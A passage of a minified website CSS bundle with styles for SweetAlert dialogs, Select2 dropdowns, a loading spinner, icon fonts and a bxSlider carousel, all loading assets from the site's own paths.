button:focus{outline:none;box-shadow:0 0 2px rgba(128,179,235,.5),inset 0 0 0 1px rgba(0,0,0,.05)}.sweet-alert button:hover{background-color:#7ecff4}.sweet-alert button:active{background-color:#5dc2f1}.sweet-alert button.cancel{background-color:#c1c1c1!important}.sweet-alert button.cancel:hover{background-color:#b9b9b9!important}.sweet-alert button.cancel:active{background-color:#a8a8a8}.sweet-alert button.cancel:focus{box-shadow:rgba(197,205,211,.8) 0 0 2px,rgba(0,0,0,.0470588) 0 0 0 1px inset!important}.sweet-alert button[disabled]{opacity:.6;cursor:default}.sweet-alert button.confirm[disabled]{color:transparent}.sweet-alert button.confirm[disabled]~.la-ball-fall{opacity:1;visibility:visible;transition-delay:0s}.sweet-alert button::-moz-focus-inner{border:0}.sweet-alert[data-has-cancel-button=false] button{box-shadow:none!important}.sweet-alert[data-has-confirm-button=false][data-has-cancel-button=false]{padding-bottom:40px}.sweet-alert .sa-icon{width:80px;height:80px;border:4px solid gray;-webkit-border-radius:40px;border-radius:40px;border-radius:50%;margin:20px auto;padding:0;position:relative;box-sizing:content-box}.sweet-alert .sa-icon.sa-error{border-color:#f27474}.sweet-alert .sa-icon.sa-error .sa-x-mark{position:relative;display:block}.sweet-alert .sa-icon.sa-error .sa-line{position:absolute;height:5px;width:47px;background-color:#f27474;display:block;top:37px;border-radius:2px}.sweet-alert .sa-icon.sa-error .sa-line.sa-left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.sweet-alert .sa-icon.sa-error .sa-line.sa-right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}.sweet-alert .sa-icon.sa-warning{border-color:#f8bb86}.sweet-alert .sa-icon.sa-warning .sa-body{position:absolute;width:5px;height:47px;left:50%;top:10px;-webkit-border-radius:2px;border-radius:2px;margin-left:-2px;background-color:#f8bb86}.sweet-alert .sa-icon.sa-warning .sa-dot{position:absolute;width:7px;height:7px;-webkit-border-radius:50%;border-radius:50%;margin-left:-3px;left:50%;bottom:10px;background-color:#f8bb86}.sweet-alert .sa-icon.sa-info{border-color:#c9dae1}.sweet-alert .sa-icon.sa-info::before{content:"";position:absolute;width:5px;height:29px;left:50%;bottom:17px;border-radius:2px;margin-left:-2px;background-color:#c9dae1}.sweet-alert .sa-icon.sa-info::after{content:"";position:absolute;width:7px;height:7px;border-radius:50%;margin-left:-3px;top:19px;background-color:#c9dae1}.sweet-alert .sa-icon.sa-success{border-color:#a5dc86}.sweet-alert .sa-icon.sa-success::before,.sweet-alert .sa-icon.sa-success::after{content:'';-webkit-border-radius:40px;border-radius:40px;border-radius:50%;position:absolute;width:60px;height:120px;background:#fff;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .sa-icon.sa-success::before{-webkit-border-radius:120px 0 0 120px;border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.sweet-alert .sa-icon.sa-success::after{-webkit-border-radius:0 120px 120px 0;border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px}.sweet-alert .sa-icon.sa-success .sa-placeholder{width:80px;height:80px;border:4px solid rgba(165,220,134,.2);-webkit-border-radius:40px;border-radius:40px;border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.sweet-alert .sa-icon.sa-success .sa-fix{width:5px;height:90px;background-color:#fff;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .sa-icon.sa-success .sa-line{height:5px;background-color:#a5dc86;display:block;border-radius:2px;position:absolute;z-index:2}.sweet-alert .sa-icon.sa-success .sa-line.sa-tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .sa-icon.sa-success .sa-line.sa-long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .sa-icon.sa-custom{background-size:contain;border-radius:0;border:none;background-position:center center;background-repeat:no-repeat}@-webkit-keyframes showSweetAlert{0%{transform:scale(.7);-webkit-transform:scale(.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(.95);-webkit-transform:scale(.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes showSweetAlert{0%{transform:scale(.7);-webkit-transform:scale(.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(.95);-webkit-transform:scale(.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(.5);-webkit-transform:scale(.5)}}@keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(.5);-webkit-transform:scale(.5)}}@-webkit-keyframes slideFromTop{0%{top:0%}100%{top:50%}}@keyframes slideFromTop{0%{top:0%}100%{top:50%}}@-webkit-keyframes slideToTop{0%{top:50%}100%{top:0%}}@keyframes slideToTop{0%{top:50%}100%{top:0%}}@-webkit-keyframes slideFromBottom{0%{top:70%}100%{top:50%}}@keyframes slideFromBottom{0%{top:70%}100%{top:50%}}@-webkit-keyframes slideToBottom{0%{top:50%}100%{top:70%}}@keyframes slideToBottom{0%{top:50%}100%{top:70%}}.showSweetAlert[data-animation=pop]{-webkit-animation:showSweetAlert .3s;animation:showSweetAlert .3s}.showSweetAlert[data-animation=none]{-webkit-animation:none;animation:none}.showSweetAlert[data-animation=slide-from-top]{-webkit-animation:slideFromTop .3s;animation:slideFromTop .3s}.showSweetAlert[data-animation=slide-from-bottom]{-webkit-animation:slideFromBottom .3s;animation:slideFromBottom .3s}.hideSweetAlert[data-animation=pop]{-webkit-animation:hideSweetAlert .2s;animation:hideSweetAlert .2s}.hideSweetAlert[data-animation=none]{-webkit-animation:none;animation:none}.hideSweetAlert[data-animation=slide-from-top]{-webkit-animation:slideToTop .4s;animation:slideToTop .4s}.hideSweetAlert[data-animation=slide-from-bottom]{-webkit-animation:slideToBottom .3s;animation:slideToBottom .3s}@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:animateSuccessTip .75s;animation:animateSuccessTip .75s}.animateSuccessLong{-webkit-animation:animateSuccessLong .75s;animation:animateSuccessLong .75s}.sa-icon.sa-success.animate::after{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}.animateErrorIcon{-webkit-animation:animateErrorIcon .5s;animation:animateErrorIcon .5s}@-webkit-keyframes animateXMark{0%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}.animateXMark{-webkit-animation:animateXMark .5s;animation:animateXMark .5s}@-webkit-keyframes pulseWarning{0%{border-color:#f8d486}100%{border-color:#f8bb86}}@keyframes pulseWarning{0%{border-color:#f8d486}100%{border-color:#f8bb86}}.pulseWarning{-webkit-animation:pulseWarning .75s infinite alternate;animation:pulseWarning .75s infinite alternate}@-webkit-keyframes pulseWarningIns{0%{background-color:#f8d486}100%{background-color:#f8bb86}}@keyframes pulseWarningIns{0%{background-color:#f8d486}100%{background-color:#f8bb86}}.pulseWarningIns{-webkit-animation:pulseWarningIns .75s infinite alternate;animation:pulseWarningIns .75s infinite alternate}@-webkit-keyframes rotate-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes rotate-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.sweet-alert .sa-icon.sa-error .sa-line.sa-left{-ms-transform:rotate(45deg) \9}.sweet-alert .sa-icon.sa-error .sa-line.sa-right{-ms-transform:rotate(-45deg) \9}.sweet-alert .sa-icon.sa-success{border-color:transparent\9}.sweet-alert .sa-icon.sa-success .sa-line.sa-tip{-ms-transform:rotate(45deg) \9}.sweet-alert .sa-icon.sa-success .sa-line.sa-long{-ms-transform:rotate(-45deg) \9}.la-ball-fall,.la-ball-fall>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.la-ball-fall{display:block;font-size:0;color:#fff}.la-ball-fall.la-dark{color:#333}.la-ball-fall>div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor}.la-ball-fall{width:54px;height:18px}.la-ball-fall>div{width:10px;height:10px;margin:4px;border-radius:100%;opacity:0;-webkit-animation:ball-fall 1s ease-in-out infinite;-moz-animation:ball-fall 1s ease-in-out infinite;-o-animation:ball-fall 1s ease-in-out infinite;animation:ball-fall 1s ease-in-out infinite}.la-ball-fall>div:nth-child(1){-webkit-animation-delay:-200ms;-moz-animation-delay:-200ms;-o-animation-delay:-200ms;animation-delay:-200ms}.la-ball-fall>div:nth-child(2){-webkit-animation-delay:-100ms;-moz-animation-delay:-100ms;-o-animation-delay:-100ms;animation-delay:-100ms}.la-ball-fall>div:nth-child(3){-webkit-animation-delay:0ms;-moz-animation-delay:0ms;-o-animation-delay:0ms;animation-delay:0ms}.la-ball-fall.la-sm{width:26px;height:8px}.la-ball-fall.la-sm>div{width:4px;height:4px;margin:2px}.la-ball-fall.la-2x{width:108px;height:36px}.la-ball-fall.la-2x>div{width:20px;height:20px;margin:8px}.la-ball-fall.la-3x{width:162px;height:54px}.la-ball-fall.la-3x>div{width:30px;height:30px;margin:12px}@-webkit-keyframes ball-fall{0%{opacity:0;-webkit-transform:translateY(-145%);transform:translateY(-145%)}10%{opacity:.5}20%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}80%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}90%{opacity:.5}100%{opacity:0;-webkit-transform:translateY(145%);transform:translateY(145%)}}@-moz-keyframes ball-fall{0%{opacity:0;-moz-transform:translateY(-145%);transform:translateY(-145%)}10%{opacity:.5}20%{opacity:1;-moz-transform:translateY(0);transform:translateY(0)}80%{opacity:1;-moz-transform:translateY(0);transform:translateY(0)}90%{opacity:.5}100%{opacity:0;-moz-transform:translateY(145%);transform:translateY(145%)}}@keyframes ball-fall{0%{opacity:0;-webkit-transform:translateY(-145%);-moz-transform:translateY(-145%);-o-transform:translateY(-145%);transform:translateY(-145%)}10%{opacity:.5}20%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}80%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}90%{opacity:.5}100%{opacity:0;-webkit-transform:translateY(145%);-moz-transform:translateY(145%);-o-transform:translateY(145%);transform:translateY(145%)}}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px 14px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;right:0!important;width:200px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFCCCCCC',GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0%,#eee 50%);background-image:-o-linear-gradient(top,#fff 0%,#eee 50%);background-image:linear-gradient(to bottom,#fff 0%,#eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFFFFFFF',GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}@font-face{font-family:"Flaticon";src:url("/Content/flat-fonts/flaticon.eot");src:url("/Content/flat-fonts/flaticon.eot#iefix") format("embedded-opentype"),url("/Content/flat-fonts/flaticon.woff") format("woff"),url("/Content/flat-fonts/flaticon.ttf") format("truetype"),url("/Content/flat-fonts/flaticon.svg") format("svg");font-weight:normal;font-style:normal;font-display:swap}[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-size:20px;font-style:normal}.flaticon-alignment:before{content:""}.flaticon-business12:before{content:""}.flaticon-coin12:before{content:""}.flaticon-deliver1:before{content:""}.flaticon-delivery36:before{content:""}.flaticon-delivery55:before{content:""}.flaticon-direction342:before{content:""}.flaticon-earth53:before{content:""}.flaticon-facebook55:before{content:""}.flaticon-file161:before{content:""}.flaticon-file273:before{content:""}.flaticon-finance-and-business4:before{content:""}.flaticon-football124:before{content:""}.flaticon-google116:before{content:""}.flaticon-linked5:before{content:""}.flaticon-logo95:before{content:""}.flaticon-measuring15:before{content:""}.flaticon-month1:before{content:""}.flaticon-newspaper1:before{content:""}.flaticon-notebook24:before{content:""}.flaticon-phone21:before{content:""}.flaticon-photos12:before{content:""}.flaticon-pin56:before{content:""}.flaticon-professional5:before{content:""}.flaticon-quote2:before{content:""}.flaticon-round68:before{content:""}.flaticon-rulers9:before{content:""}.flaticon-search19:before{content:""}.flaticon-search74:before{content:""}.flaticon-sedan4:before{content:""}.flaticon-speechbubble102:before{content:""}.flaticon-star-shape:before{content:""}.flaticon-time36:before{content:""}.flaticon-update23:before{content:""}.flaticon-us:before{content:""}.flaticon-van14:before{content:""}.flaticon-vehicle80:before{content:""}.flaticon-writing46:before{content:""}.flaticon-youtube18:before{content:""}.bx-wrapper{position:relative;margin:0 auto;padding:0;*zoom:1}.bx-wrapper img{max-width:100%;display:block}.bx-wrapper .bx-viewport{background:#fff;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(/Content/img/loading.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:bold;color:#666}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-prev{left:10px}.bx-wrapper .bx-next{right:10px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}@font-face{font-family:'FontAwesome';src:url('/Content/flat-fonts/fontawesome-webfont.eot?v=4.3.0');src:url('/Content/flat-fonts/fontawesome-webfont.eot?#iefix&v=4.3.0') format('embedded-opentype'),url('/Content/flat-fonts/fontawesome-webfont.woff2?v=4.3.0') format('woff2'),url('/Content/flat-fonts/fontawesome-webfont.woff?v=4.3.0') format('woff'),url('/Content/flat-fonts/fontawesome-webfont.ttf?v=4.3.0') format('truetype'),url('/Content/flat-fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;font-display:swap}.fa{display:inline-block;font:normal normal normal 14px/1 